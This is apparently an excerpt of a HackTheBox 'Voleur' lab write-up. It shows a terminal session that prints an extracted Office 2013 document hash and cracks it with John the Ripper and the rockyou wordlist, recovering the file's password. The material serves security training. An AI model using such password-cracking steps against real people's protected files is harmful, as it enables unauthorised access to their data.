 ┌──(.venv)─(kali㉿kali)-[~/learning/HackTheBox/Voleur]
└─$ cat access_hash.txt
Access_Review.xlsx:$office$*2013*100000*256*16*a80811402788c037b50df976864b33f5*500bd7e833dffaa28772a49e987be35b*7ec993c47ef39a61e86f8273536decc7d525691345004092482f9fd59cfa111c
┌──(.venv)─(kali㉿kali)-[~/learning/HackTheBox/Voleur]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt access_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football1        (Access_Review.xlsx)
1g 0:00:00:02 DONE (2025-10-17 13:03) 0.3663g/s 304.7p/s 304.7c/s 304.7C/s football1..legolas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Target IP Address
10.10.11.76